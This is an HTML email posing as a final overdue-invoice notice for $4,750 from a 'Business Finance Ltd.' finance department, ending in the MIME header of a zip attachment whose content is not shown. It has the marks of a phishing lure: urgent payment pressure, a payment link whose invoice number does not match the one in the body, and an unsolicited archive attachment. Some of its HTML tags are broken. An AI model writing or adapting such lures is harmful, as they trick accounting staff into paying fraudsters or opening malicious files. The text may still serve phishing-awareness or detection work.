 <html>
<head>
<title>Invoice Overdue</title>
</head>
<body>
<p>Dear Accounting Team,</p>
<p>This is a final notice regarding the outstanding invoice #INV-2025-0012. Your account is now flagged for overdue
<p>Details of the invoice:</p>
<ul>
<li><b>Invoice Number:</b> INV-2025-0012</li>
<li><b>Amount Due:</b> $4,750.00</li>
<li><b>Due Date:</b> February 28, 2025</li>
</ul>
<p>Our records indicate that invoice #INV-2025-0012 is overdue for payment. Please process the payment immediately
<p>For your convenience, you can download the full invoice and payment instructions from the link below:</p>
<p><a href="https://secure.business-finance.com/invoice/details/view/INV2025-0987/payment">Download Invoice</a></p
<p>Alternatively, the invoice is also attached as a .zip file.</p>
<p>If you have already made the payment, kindly ignore this notice.</p>
<p>Best regards,<br>Finance Department<br>Business Finance Ltd.</p>
</body><p>For assistance, please contact our support team at <a href='mailto:support@business-finance.com'>support@b
<p>Thank you for your prompt attention to this matter.</p>
</html>
--boundary123
Content-Type: application/zip; name="Invoice_2025_Payment.zip"
Content-Disposition: attachment; filename="Invoice_2025_Payment.zip"
Content-Transfer-Encoding: base64